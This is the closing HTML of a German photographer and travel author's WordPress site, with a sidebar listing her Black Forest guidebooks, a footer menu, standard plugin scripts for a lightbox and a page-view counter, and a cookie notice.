<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script id="tptn_tracker-js-extra">
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","top_ten_id":"2153","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"651374987"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
